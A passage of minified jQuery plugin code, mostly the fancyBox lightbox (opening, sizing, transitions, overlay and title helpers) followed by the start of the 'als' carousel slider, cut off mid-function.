href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:c.noop,beforeLoad:c.noop,afterLoad:c.noop,beforeShow:c.noop,afterShow:c.noop,beforeChange:c.noop,beforeClose:c.noop,afterClose:c.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,b){return a&&(c.isPlainObject(b)||(b={}),!1!==h.close(!0))?(c.isArray(a)||(a=l(a)?c(a).get():[a]),c.each(a,function(e,f){var g,i,j,k,n,o,p,q={};
"object"===c.type(f)&&(f.nodeType&&(f=c(f)),l(f)?(q={href:f.data("fancybox-href")||f.attr("href"),title:f.data("fancybox-title")||f.attr("title"),isDom:!0,element:f},c.metadata&&c.extend(!0,q,f.metadata())):q=f),g=b.href||q.href||(m(f)?f:null),i=b.title!==d?b.title:q.title||"",j=b.content||q.content,k=j?"html":b.type||q.type,!k&&q.isDom&&(k=f.data("fancybox-type"),k||(n=f.prop("class").match(/fancybox\.(\w+)/),k=n?n[1]:null)),m(g)&&(k||(h.isImage(g)?k="image":h.isSWF(g)?k="swf":"#"===g.charAt(0)?k="inline":m(f)&&(k="html",j=f)),"ajax"===k&&(o=g.split(/\s+/,2),g=o.shift(),p=o.shift())),j||("inline"===k?g?j=c(m(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):q.isDom&&(j=f):"html"===k?j=g:k||g||!q.isDom||(k="inline",j=f)),c.extend(q,{href:g,type:k,content:j,title:i,selector:p}),a[e]=q}),h.opts=c.extend(!0,{},h.defaults,b),b.keys!==d&&(h.opts.keys=b.keys?c.extend({},h.defaults.keys,b.keys):!1),h.group=a,h._start(h.opts.index)):void 0},cancel:function(){var a=h.coming;a&&!1!==h.trigger("onCancel")&&(h.hideLoading(),h.ajaxLoad&&h.ajaxLoad.abort(),h.ajaxLoad=null,h.imgPreload&&(h.imgPreload.onload=h.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),h.coming=null,h.current||h._afterZoomOut(a))},close:function(a){h.cancel(),!1!==h.trigger("beforeClose")&&(h.unbindEvents(),h.isActive&&(h.isOpen&&a!==!0?(h.isOpen=h.isOpened=!1,h.isClosing=!0,c(".fancybox-item, .fancybox-nav").remove(),h.wrap.stop(!0,!0).removeClass("fancybox-opened"),h.transitions[h.current.closeMethod]()):(c(".fancybox-wrap").stop(!0).trigger("onReset").remove(),h._afterZoomOut())))},play:function(a){var b=function(){clearTimeout(h.player.timer)},c=function(){b(),h.current&&h.player.isActive&&(h.player.timer=setTimeout(h.next,h.current.playSpeed))},d=function(){b(),g.unbind(".player"),h.player.isActive=!1,h.trigger("onPlayEnd")},e=function(){h.current&&(h.current.loop||h.current.index<h.group.length-1)&&(h.player.isActive=!0,g.bind({"onCancel.player beforeClose.player":d,"onUpdate.player":c,"beforeLoad.player":b}),c(),h.trigger("onPlayStart"))};a===!0||!h.player.isActive&&a!==!1?e():d()},next:function(a){var b=h.current;b&&(m(a)||(a=b.direction.next),h.jumpto(b.index+1,a,"next"))},prev:function(a){var b=h.current;b&&(m(a)||(a=b.direction.prev),h.jumpto(b.index-1,a,"prev"))},jumpto:function(a,b,c){var e=h.current;e&&(a=p(a),h.direction=b||e.direction[a>=e.index?"next":"prev"],h.router=c||"jumpto",e.loop&&(0>a&&(a=e.group.length+a%e.group.length),a%=e.group.length),e.group[a]!==d&&(h.cancel(),h._start(a)))},reposition:function(a,b){var d,e=h.current,f=e?e.wrap:null;f&&(d=h._getPosition(b),a&&"scroll"===a.type?(delete d.position,f.stop(!0,!0).animate(d,200)):(f.css(d),e.pos=c.extend({},e.dim,d)))},update:function(a){var b=a&&a.type,c=!b||"orientationchange"===b;c&&(clearTimeout(j),j=null),h.isOpen&&!j&&(j=setTimeout(function(){var d=h.current;d&&!h.isClosing&&(h.wrap.removeClass("fancybox-tmp"),(c||"load"===b||"resize"===b&&d.autoResize)&&h._setDimension(),"scroll"===b&&d.canShrink||h.reposition(a),h.trigger("onUpdate"),j=null)},c&&!k?0:300))},toggle:function(a){h.isOpen&&(h.current.fitToView="boolean"===c.type(a)?a:!h.current.fitToView,k&&(h.wrap.removeAttr("style").addClass("fancybox-tmp"),h.trigger("onUpdate")),h.update())},hideLoading:function(){g.unbind(".loading"),c("#fancybox-loading").remove()},showLoading:function(){var a,b;h.hideLoading(),a=c('<div id="fancybox-loading"><div></div></div>').click(h.cancel).appendTo("body"),g.bind("keydown.loading",function(a){27===(a.which||a.keyCode)&&(a.preventDefault(),h.cancel())}),h.defaults.fixed||(b=h.getViewport(),a.css({position:"absolute",top:.5*b.h+b.y,left:.5*b.w+b.x}))},getViewport:function(){var b=h.current&&h.current.locked||!1,c={x:f.scrollLeft(),y:f.scrollTop()};return b?(c.w=b[0].clientWidth,c.h=b[0].clientHeight):(c.w=k&&a.innerWidth?a.innerWidth:f.width(),c.h=k&&a.innerHeight?a.innerHeight:f.height()),c},unbindEvents:function(){h.wrap&&l(h.wrap)&&h.wrap.unbind(".fb"),g.unbind(".fb"),f.unbind(".fb")},bindEvents:function(){var a,b=h.current;b&&(f.bind("orientationchange.fb"+(k?"":" resize.fb")+(b.autoCenter&&!b.locked?" scroll.fb":""),h.update),a=b.keys,a&&g.bind("keydown.fb",function(e){var f=e.which||e.keyCode,g=e.target||e.srcElement;return 27===f&&h.coming?!1:void(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||g&&(g.type||c(g).is("[contenteditable]"))||c.each(a,function(a,g){return b.group.length>1&&g[f]!==d?(h[a](g[f]),e.preventDefault(),!1):c.inArray(f,g)>-1?(h[a](),e.preventDefault(),!1):void 0}))}),c.fn.mousewheel&&b.mouseWheel&&h.wrap.bind("mousewheel.fb",function(a,d,e,f){for(var g=a.target||null,i=c(g),j=!1;i.length&&!(j||i.is(".fancybox-skin")||i.is(".fancybox-wrap"));)j=o(i[0]),i=c(i).parent();0===d||j||h.group.length>1&&!b.canShrink&&(f>0||e>0?h.prev(f>0?"down":"left"):(0>f||0>e)&&h.next(0>f?"up":"right"),a.preventDefault())}))},trigger:function(a,b){var d,e=b||h.coming||h.current;if(e){if(c.isFunction(e[a])&&(d=e[a].apply(e,Array.prototype.slice.call(arguments,1))),d===!1)return!1;e.helpers&&c.each(e.helpers,function(b,d){d&&h.helpers[b]&&c.isFunction(h.helpers[b][a])&&h.helpers[b][a](c.extend(!0,{},h.helpers[b].defaults,d),e)}),g.trigger(a)}},isImage:function(a){return m(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return m(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var b,d,e,f,g,i={};if(a=p(a),b=h.group[a]||null,!b)return!1;if(i=c.extend(!0,{},h.opts,b),f=i.margin,g=i.padding,"number"===c.type(f)&&(i.margin=[f,f,f,f]),"number"===c.type(g)&&(i.padding=[g,g,g,g]),i.modal&&c.extend(!0,i,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),i.autoSize&&(i.autoWidth=i.autoHeight=!0),"auto"===i.width&&(i.autoWidth=!0),"auto"===i.height&&(i.autoHeight=!0),i.group=h.group,i.index=a,h.coming=i,!1===h.trigger("beforeLoad"))return void(h.coming=null);if(e=i.type,d=i.href,!e)return h.coming=null,h.current&&h.router&&"jumpto"!==h.router?(h.current.index=a,h[h.router](h.direction)):!1;if(h.isActive=!0,("image"===e||"swf"===e)&&(i.autoHeight=i.autoWidth=!1,i.scrolling="visible"),"image"===e&&(i.aspectRatio=!0),"iframe"===e&&k&&(i.scrolling="scroll"),i.wrap=c(i.tpl.wrap).addClass("fancybox-"+(k?"mobile":"desktop")+" fancybox-type-"+e+" fancybox-tmp "+i.wrapCSS).appendTo(i.parent||"body"),c.extend(i,{skin:c(".fancybox-skin",i.wrap),outer:c(".fancybox-outer",i.wrap),inner:c(".fancybox-inner",i.wrap)}),c.each(["Top","Right","Bottom","Left"],function(a,b){i.skin.css("padding"+b,q(i.padding[a]))}),h.trigger("onReady"),"inline"===e||"html"===e){if(!i.content||!i.content.length)return h._error("content")}else if(!d)return h._error("href");"image"===e?h._loadImage():"ajax"===e?h._loadAjax():"iframe"===e?h._loadIframe():h._afterLoad()},_error:function(a){c.extend(h.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:h.coming.tpl.error}),h._afterLoad()},_loadImage:function(){var a=h.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null,h.coming.width=this.width/h.opts.pixelRatio,h.coming.height=this.height/h.opts.pixelRatio,h._afterLoad()},a.onerror=function(){this.onload=this.onerror=null,h._error("image")},a.src=h.coming.href,a.complete!==!0&&h.showLoading()},_loadAjax:function(){var a=h.coming;h.showLoading(),h.ajaxLoad=c.ajax(c.extend({},a.ajax,{url:a.href,error:function(a,b){h.coming&&"abort"!==b?h._error("ajax",a):h.hideLoading()},success:function(b,c){"success"===c&&(a.content=b,h._afterLoad())}}))},_loadIframe:function(){var a=h.coming,b=c(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",k?"auto":a.iframe.scrolling).attr("src",a.href);c(a.wrap).bind("onReset",function(){try{c(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}}),a.iframe.preload&&(h.showLoading(),b.one("load",function(){c(this).data("ready",1),k||c(this).bind("load.fb",h.update),c(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),h._afterLoad()})),a.content=b.appendTo(a.inner),a.iframe.preload||h._afterLoad()},_preloadImages:function(){var a,b,c=h.group,d=h.current,e=c.length,f=d.preload?Math.min(d.preload,e-1):0;for(b=1;f>=b;b+=1)a=c[(d.index+b)%e],"image"===a.type&&a.href&&((new Image).src=a.href)},_afterLoad:function(){var a,b,d,e,f,g,i=h.coming,j=h.current,k="fancybox-placeholder";if(h.hideLoading(),i&&h.isActive!==!1){if(!1===h.trigger("afterLoad",i,j))return i.wrap.stop(!0).trigger("onReset").remove(),void(h.coming=null);switch(j&&(h.trigger("beforeChange",j),j.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),h.unbindEvents(),a=i,b=i.content,d=i.type,e=i.scrolling,c.extend(h,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:j}),f=a.href,d){case"inline":case"ajax":case"html":a.selector?b=c("<div>").html(b).find(a.selector):l(b)&&(b.data(k)||b.data(k,c('<div class="'+k+'"></div>').insertAfter(b).hide()),b=b.show().detach(),a.wrap.bind("onReset",function(){c(this).find(b).length&&b.hide().replaceAll(b.data(k)).data(k,!1)}));break;case"image":b=a.tpl.image.replace("{href}",f);break;case"swf":b='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+f+'"></param>',g="",c.each(a.swf,function(a,c){b+='<param name="'+a+'" value="'+c+'"></param>',g+=" "+a+'="'+c+'"'}),b+='<embed src="'+f+'" type="application/x-shockwave-flash" width="100%" height="100%"'+g+"></embed></object>"}l(b)&&b.parent().is(a.inner)||a.inner.append(b),h.trigger("beforeShow"),a.inner.css("overflow","yes"===e?"scroll":"no"===e?"hidden":e),h._setDimension(),h.reposition(),h.isOpen=!1,h.coming=null,h.bindEvents(),h.isOpened?j.prevMethod&&h.transitions[j.prevMethod]():c(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove(),h.transitions[h.isOpened?a.nextMethod:a.openMethod](),h._preloadImages()}},_setDimension:function(){var a,b,d,e,f,g,i,j,k,l,m,o,r,s,t,u=h.getViewport(),v=0,w=!1,x=!1,y=h.wrap,z=h.skin,A=h.inner,B=h.current,C=B.width,D=B.height,E=B.minWidth,F=B.minHeight,G=B.maxWidth,H=B.maxHeight,I=B.scrolling,J=B.scrollOutside?B.scrollbarWidth:0,K=B.margin,L=p(K[1]+K[3]),M=p(K[0]+K[2]);if(y.add(z).add(A).width("auto").height("auto").removeClass("fancybox-tmp"),a=p(z.outerWidth(!0)-z.width()),b=p(z.outerHeight(!0)-z.height()),d=L+a,e=M+b,f=n(C)?(u.w-d)*p(C)/100:C,g=n(D)?(u.h-e)*p(D)/100:D,"iframe"===B.type){if(s=B.content,B.autoHeight&&1===s.data("ready"))try{s[0].contentWindow.document.location&&(A.width(f).height(9999),t=s.contents().find("body"),J&&t.css("overflow-x","hidden"),g=t.outerHeight(!0))}catch(N){}}else(B.autoWidth||B.autoHeight)&&(A.addClass("fancybox-tmp"),B.autoWidth||A.width(f),B.autoHeight||A.height(g),B.autoWidth&&(f=A.width()),B.autoHeight&&(g=A.height()),A.removeClass("fancybox-tmp"));if(C=p(f),D=p(g),k=f/g,E=p(n(E)?p(E,"w")-d:E),G=p(n(G)?p(G,"w")-d:G),F=p(n(F)?p(F,"h")-e:F),H=p(n(H)?p(H,"h")-e:H),i=G,j=H,B.fitToView&&(G=Math.min(u.w-d,G),H=Math.min(u.h-e,H)),o=u.w-L,r=u.h-M,B.aspectRatio?(C>G&&(C=G,D=p(C/k)),D>H&&(D=H,C=p(D*k)),E>C&&(C=E,D=p(C/k)),F>D&&(D=F,C=p(D*k))):(C=Math.max(E,Math.min(C,G)),B.autoHeight&&"iframe"!==B.type&&(A.width(C),D=A.height()),D=Math.max(F,Math.min(D,H))),B.fitToView)if(A.width(C).height(D),y.width(C+a),l=y.width(),m=y.height(),B.aspectRatio)for(;(l>o||m>r)&&C>E&&D>F&&!(v++>19);)D=Math.max(F,Math.min(H,D-10)),C=p(D*k),E>C&&(C=E,D=p(C/k)),C>G&&(C=G,D=p(C/k)),A.width(C).height(D),y.width(C+a),l=y.width(),m=y.height();else C=Math.max(E,Math.min(C,C-(l-o))),D=Math.max(F,Math.min(D,D-(m-r)));J&&"auto"===I&&g>D&&o>C+a+J&&(C+=J),A.width(C).height(D),y.width(C+a),l=y.width(),m=y.height(),w=(l>o||m>r)&&C>E&&D>F,x=B.aspectRatio?i>C&&j>D&&f>C&&g>D:(i>C||j>D)&&(f>C||g>D),c.extend(B,{dim:{width:q(l),height:q(m)},origWidth:f,origHeight:g,canShrink:w,canExpand:x,wPadding:a,hPadding:b,wrapSpace:m-z.outerHeight(!0),skinSpace:z.height()-D}),!s&&B.autoHeight&&D>F&&H>D&&!x&&A.height("auto")},_getPosition:function(a){var b=h.current,c=h.getViewport(),d=b.margin,e=h.wrap.width()+d[1]+d[3],f=h.wrap.height()+d[0]+d[2],g={position:"absolute",top:d[0],left:d[3]};return b.autoCenter&&b.fixed&&!a&&f<=c.h&&e<=c.w?g.position="fixed":b.locked||(g.top+=c.y,g.left+=c.x),g.top=q(Math.max(g.top,g.top+(c.h-f)*b.topRatio)),g.left=q(Math.max(g.left,g.left+(c.w-e)*b.leftRatio)),g},_afterZoomIn:function(){var a=h.current;a&&(h.isOpen=h.isOpened=!0,h.wrap.css("overflow","visible").addClass("fancybox-opened"),h.update(),(a.closeClick||a.nextClick&&h.group.length>1)&&h.inner.css("cursor","pointer").bind("click.fb",function(b){c(b.target).is("a")||c(b.target).parent().is("a")||(b.preventDefault(),h[a.closeClick?"close":"next"]())}),a.closeBtn&&c(a.tpl.closeBtn).appendTo(h.skin).bind("click.fb",function(a){a.preventDefault(),h.close()}),a.arrows&&h.group.length>1&&((a.loop||a.index>0)&&c(a.tpl.prev).appendTo(h.outer).bind("click.fb",h.prev),(a.loop||a.index<h.group.length-1)&&c(a.tpl.next).appendTo(h.outer).bind("click.fb",h.next)),h.trigger("afterShow"),a.loop||a.index!==a.group.length-1?h.opts.autoPlay&&!h.player.isActive&&(h.opts.autoPlay=!1,h.play()):h.play(!1))},_afterZoomOut:function(a){a=a||h.current,c(".fancybox-wrap").trigger("onReset").remove(),c.extend(h,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),h.trigger("afterClose",a)}}),h.transitions={getOrigPosition:function(){var a=h.current,b=a.element,c=a.orig,d={},e=50,f=50,g=a.hPadding,i=a.wPadding,j=h.getViewport();return!c&&a.isDom&&b.is(":visible")&&(c=b.find("img:first"),c.length||(c=b)),l(c)?(d=c.offset(),c.is("img")&&(e=c.outerWidth(),f=c.outerHeight())):(d.top=j.y+(j.h-f)*a.topRatio,d.left=j.x+(j.w-e)*a.leftRatio),("fixed"===h.wrap.css("position")||a.locked)&&(d.top-=j.y,d.left-=j.x),d={top:q(d.top-g*a.topRatio),left:q(d.left-i*a.leftRatio),width:q(e+i),height:q(f+g)}},step:function(a,b){var c,d,e,f=b.prop,g=h.current,i=g.wrapSpace,j=g.skinSpace;("width"===f||"height"===f)&&(c=b.end===b.start?1:(a-b.start)/(b.end-b.start),h.isClosing&&(c=1-c),d="width"===f?g.wPadding:g.hPadding,e=a-d,h.skin[f](p("width"===f?e:e-i*c)),h.inner[f](p("width"===f?e:e-i*c-j*c)))},zoomIn:function(){var a=h.current,b=a.pos,d=a.openEffect,e="elastic"===d,f=c.extend({opacity:1},b);delete f.position,e?(b=this.getOrigPosition(),a.openOpacity&&(b.opacity=.1)):"fade"===d&&(b.opacity=.1),h.wrap.css(b).animate(f,{duration:"none"===d?0:a.openSpeed,easing:a.openEasing,step:e?this.step:null,complete:h._afterZoomIn})},zoomOut:function(){var a=h.current,b=a.closeEffect,c="elastic"===b,d={opacity:.1};c&&(d=this.getOrigPosition(),a.closeOpacity&&(d.opacity=.1)),h.wrap.animate(d,{duration:"none"===b?0:a.closeSpeed,easing:a.closeEasing,step:c?this.step:null,complete:h._afterZoomOut})},changeIn:function(){var a,b=h.current,c=b.nextEffect,d=b.pos,e={opacity:1},f=h.direction,g=200;d.opacity=.1,"elastic"===c&&(a="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(d[a]=q(p(d[a])-g),e[a]="+="+g+"px"):(d[a]=q(p(d[a])+g),e[a]="-="+g+"px")),"none"===c?h._afterZoomIn():h.wrap.css(d).animate(e,{duration:b.nextSpeed,easing:b.nextEasing,complete:h._afterZoomIn})},changeOut:function(){var a=h.previous,b=a.prevEffect,d={opacity:.1},e=h.direction,f=200;"elastic"===b&&(d["down"===e||"up"===e?"top":"left"]=("up"===e||"left"===e?"-":"+")+"="+f+"px"),a.wrap.animate(d,{duration:"none"===b?0:a.prevSpeed,easing:a.prevEasing,complete:function(){c(this).trigger("onReset").remove()}})}},h.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!k,fixed:!0},overlay:null,fixed:!1,el:c("html"),create:function(a){a=c.extend({},this.defaults,a),this.overlay&&this.close(),this.overlay=c('<div class="fancybox-overlay"></div>').appendTo(h.coming?h.coming.parent:a.parent),this.fixed=!1,a.fixed&&h.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var b=this;a=c.extend({},this.defaults,a),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a),this.fixed||(f.bind("resize.overlay",c.proxy(this.update,this)),this.update()),a.closeClick&&this.overlay.bind("click.overlay",function(a){return c(a.target).hasClass("fancybox-overlay")?(h.isActive?h.close():b.close(),!1):void 0}),this.overlay.css(a.css).show()},close:function(){var a,b;f.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(c(".fancybox-margin").removeClass("fancybox-margin"),a=f.scrollTop(),b=f.scrollLeft(),this.el.removeClass("fancybox-lock"),f.scrollTop(a).scrollLeft(b)),c(".fancybox-overlay").remove().hide(),c.extend(this,{overlay:null,fixed:!1})},update:function(){var a,c="100%";this.overlay.width(c).height("100%"),i?(a=Math.max(b.documentElement.offsetWidth,b.body.offsetWidth),g.width()>a&&(c=g.width())):g.width()>f.width()&&(c=g.width()),this.overlay.width(c).height(g.height())},onReady:function(a,b){var d=this.overlay;c(".fancybox-overlay").stop(!0,!0),d||this.create(a),a.locked&&this.fixed&&b.fixed&&(d||(this.margin=g.height()>f.height()?c("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1),a.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var d,e;b.locked&&(this.margin!==!1&&(c("*").filter(function(){return"fixed"===c(this).css("position")&&!c(this).hasClass("fancybox-overlay")&&!c(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),d=f.scrollTop(),e=f.scrollLeft(),this.el.addClass("fancybox-lock"),f.scrollTop(d).scrollLeft(e)),this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!h.coming&&this.overlay.fadeOut(a.speedOut,c.proxy(this.close,this))}},h.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var b,d,e=h.current,f=e.title,g=a.type;if(c.isFunction(f)&&(f=f.call(e.element,e)),m(f)&&""!==c.trim(f)){switch(b=c('<div class="fancybox-title fancybox-title-'+g+'-wrap">'+f+"</div>"),g){case"inside":d=h.skin;break;case"outside":d=h.wrap;break;case"over":d=h.inner;break;default:d=h.skin,b.appendTo("body"),i&&b.width(b.width()),b.wrapInner('<span class="child"></span>'),h.current.margin[2]+=Math.abs(p(b.css("margin-bottom")))}b["top"===a.position?"prependTo":"appendTo"](d)}}},c.fn.fancybox=function(a){var b,d=c(this),e=this.selector||"",f=function(f){var g,i,j=c(this).blur(),k=b;f.ctrlKey||f.altKey||f.shiftKey||f.metaKey||j.is(".fancybox-wrap")||(g=a.groupAttr||"data-fancybox-group",i=j.attr(g),i||(g="rel",i=j.get(0)[g]),i&&""!==i&&"nofollow"!==i&&(j=e.length?c(e):d,j=j.filter("["+g+'="'+i+'"]'),k=j.index(this)),a.index=k,h.open(j,a)!==!1&&f.preventDefault())};return a=a||{},b=a.index||0,e&&a.live!==!1?g.undelegate(e,"click.fb-start").delegate(e+":not('.fancybox-item, .fancybox-nav')","click.fb-start",f):d.unbind("click.fb-start").bind("click.fb-start",f),this.filter("[data-fancybox-start=1]").trigger("click"),this},g.ready(function(){var b,f;c.scrollbarWidth===d&&(c.scrollbarWidth=function(){var a=c('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),d=b.innerWidth()-b.height(99).innerWidth();return a.remove(),d}),c.support.fixedPosition===d&&(c.support.fixedPosition=function(){var a=c('<div style="position:fixed;top:20px;"></div>').appendTo("body"),b=20===a[0].offsetTop||15===a[0].offsetTop;return a.remove(),b}()),c.extend(h.defaults,{scrollbarWidth:c.scrollbarWidth(),fixed:c.support.fixedPosition,parent:c("body")}),b=c(a).width(),e.addClass("fancybox-lock-test"),f=c(a).width(),e.removeClass("fancybox-lock-test"),c("<style type='text/css'>.fancybox-margin{margin-right:"+(f-b)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(a){function b(a){if("string"==typeof a){var b=a.indexOf("_");-1!=b&&(a=a.substr(b+1))}return a}function c(c){c.preventDefault();var d=b(a(this).attr("data-id")),f=e[d];a(this).off(),f.prev.off(),a.fn.als("next",d)}function d(c){c.preventDefault();var d=b(a(this).attr("data-id")),f=e[d];a(this).off(),f.next.off(),a.fn.als("prev",d)}var e=[],f=0,g={init:function(b){this.each(function(){var g={visible_items:3,scrolling_items:1,orientation:"horizontal",circular:"no",autoscroll:"no",interval:4e3,direction:"left"},h=a(this),i=h.data("als"),j=a(),k=a(),l=a(),m=a(),n=a(),o=a(),p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0;switch(j=a.extend(g,b),"no"==j.circular&&"yes"==j.autoscroll&&(j.circular="yes"),h.attr("id")&&""!=h.attr("id")||h.attr("id","als-container_"+f),m=h.find(".als-viewport").attr("id","als-viewport_"+f),l=h.find(".als-wrapper").attr("id","als-wrapper_"+f),k=h.find(".als-item"),p=k.size(),j.visible_items>p&&(j.visible_items=p-1),j.scrolling_items>j.visible_items&&(j.scrolling_items=j.visible_items-1),n=h.find(".als-prev").attr("data-id","als-prev_"+f),o=h.find(".als-next").attr("data-id","als-next_"+f),j.orientation){case"horizontal":default:k.each(function(b){r+=a(this).outerWidth(!0),u<j.visible_items&&(q+=a(this).outerWidth(!0),u++),a(this).attr("id","als-item_"+f+"_"+b)}),l.css("width",r),m.css("width",q),l.css("height",k.outerHeight(!0)),m.css("height",k.outerHeight(!0));break;case"vertical":k.each(function(b){t+=a(this).outerHeight(!0),u<j.visible_items&&(s+=a(this).outerHeight(!0),u++),a(this).attr("id","als-item_"+f+"_"+b)}),l.css("height",t),m.css("height",s),l.css("width",k.outerWidth(!0)),m.css("width",k.outerWidth(!0))}return"no"==j.circular&&(n.css("display","none"),j.visible_items==p&&o.css("display","none")),h.data("als",{container:h,instance:f,options:j,viewport:m,wrapper:l,prev:n,next:o,item:k,num_items:p,wrapper_width:r,viewport_width:q,wrapper_height:t,viewport_height:s,current:v,timer:w}),i=h.data("als"),e[f]=i,o.on("click",c),n.on("click",d),"yes"==j.autoscroll?(a.fn.als("start",f),l.hover(function(){a.fn.als("stop",a(this).attr("id"))},function(){a.fn.als("start",a(this).attr("id"))})):"no"==j.autoscroll&&a.fn.als("stop",f),f++,e})},next:function(a){a=b(a);var f=e[a],g=0,h=0;switch(f.options.orientation){case"horizontal":default:var i=0,j=0;switch(f.options.circular){case"no":default:for(g=f.current;g<f.current+f.options.scrolling_items;g++)i+=f.item.eq(g).outerWidth(!0);for(f.current+=f.options.scrolling_items,h=f.current;h<f.current+f.options.visible_items;h++)j+=f.item.eq(h).outerWidth(!0);f.viewport.animate({width:j},600),f.item.animate({left:"-="+i},600),f.item.promise().done(function(){f.next.on("click",c),f.prev.on("click",d)}),f.current>0&&f.prev.show(),f.current+f.options.visible_items>=f.num_items&&f.next.hide();break;case"yes":var k=0,l=[];for(g=f.current;g<f.current+f.options.scrolling_items;g++){var m=g;g>=f.num_items&&(m=g-f.num_items),i+=f.item.eq(m).outerWidth(!0),l[k]=m,k++}for(f.current+=f.options.scrolling_items,f.current>=f.num_items&&(f.current-=f.num_items),h=f.current;h<f.current+f.options.visible_items;h++){var n=h;h>=f.num_items&&(n=h-f.num_items),j+=f.item.eq(n).outerWidth(!0)}f.viewport.animate({width:j},600),f.item.animate({left:"-="+i},600),f.item.promise().done(function(){var a=f.item.last().position(),b=a.left+f.item.last().outerWidth(!0);for(k5=0;k5<l.length;k5++){if(0==l[k5])var a=f.item.last().position(),b=a.left+f.item.last().outerWidth(!0);f.item.eq(l[k5]).css("left",b)}f.next.on("click",c),f.prev.on("click",d)})}break;case"vertical":var o=0,p=0;switch(f.options.circular){case"no":default:for(g=f.current;g<f.current+f.options.scrolling_items;g++)o+=f.item.eq(g).outerHeight(!0);for(f.current+=f.options.scrolling_items,h=f.current;h<f.current+f.options.visible_items;h++)p+=f.item.eq(h).outerHeight(!0);f.viewport.animate({height:p},600),f.item.animate({top:"-="+o},600),f.item.promise().done(function(){f.next.on("click",c),f.prev.on("click",d)}),f.current>0&&f.prev.show(),f.current+f.options.visible_items>=f.num_items&&f.next.hide();break;case"yes":var k=0,l=[];for(g=f.current;g<f.current+f.options.scrolling_items;g++){var m=g;g>=f.num_items&&(m=g-f.num_items),o+=f.item.eq(m).outerHeight(!0),l[k]=m,k++}for(f.current+=f.options.scrolling_items,f.current>=f.num_items&&(f.current-=f.num_items),h=f.current;h<f.current+f.options.visible_items;h++){var n=h;h>=f.num_items&&(n=h-f.num_items),p+=f.item.eq(n).outerHeight(!0)}f.viewport.animate({height:p}),f.item.animate({top:"-="+o}),f.item.promise().done(function(){var a=f.item.last().position(),b=a.top+f.item.last().outerHeight(!0);for(k5=0;k5<l.length;k5++){if(0==l[k5])var a=f.item.last().position(),b=a.top+f.item.last().outerHeight(!0);f.item.eq(l[k5]).css("top",b)}f.next.on("click",c),f.prev.on("click",d)})}}return e[a]=f,e},prev:function(a){a=b(a);var f=e[a],g=0,h=0;switch(f.options.orientation){case"horizontal":default:var i=0,j=0;switch(f.options.circular){case"no":default:for(f.current-=f.options.scrolling_items,g=f.current;g<f.current+f.options.scrolling_items;g++)i+=f.item.eq(g).outerWidth(!0);for(h=f.current;h<f.current+f.options.visible_items;h++)j+=f.item.eq(h).outerWidth(!0);f.viewport.animate({width:j}),f.item.animate({left:"+="+i},600),f.item.promise().done(function(){f.prev.on("click",d),f.next.on("click",c)}),f.current<=0&&f.prev.hide(),f.current+f.options.visible_items<f.num_items&&f.next.show();break;case"yes":var k=0,l=[];for(f.current-=f.options.scrolling_items,f.current<0&&(f.current+=f.num_items),g=f.current;g<f.current+f.options.scrolling_items;g++){var m=g;g>=f.num_items&&(m=g-f.num_items),i+=f.item.eq(m).outerWidth(!0),l[k]=m,k++}for(h=f.current;h<f.current+f.options.visible_items;h++){var n=h;h>=f.num_items&&(n=h-f.num_items),j+=f.item.eq(n).outerWidth(!0)}var o=f.item.first().position(),p=o.left-f.wrapper_width;for(k5=0;k5<l.length;k5++)if(f.item.eq(l[k5]).css("left",p),0==l[k5]&&l[k5-1]==f.num_items-1){var 